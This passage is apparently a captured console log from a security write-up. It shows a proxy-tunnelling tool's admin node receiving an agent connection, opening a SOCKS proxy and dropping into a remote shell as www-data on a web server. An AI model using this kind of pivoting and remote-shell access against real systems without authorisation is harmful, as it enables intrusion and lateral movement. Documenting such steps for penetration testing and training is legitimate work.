 [*] Starting admin node on port 1080
{ v2.2  Author:ph4ntom }
[*] Waiting for new connection...
[*] Connection from node 39.99.154.105:57708 is set up successfully! Node id is 0
(admin) >> use 0
(node 0) >> socks 1123
[*] Trying to listen on 0.0.0.0:1123......
[*] Waiting for agent's response......
[*] Socks start successfully!
(node 0) >> shell
[*] Waiting for response.....
bash: cannot set terminal process group (736): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu-web01:/var/www/html$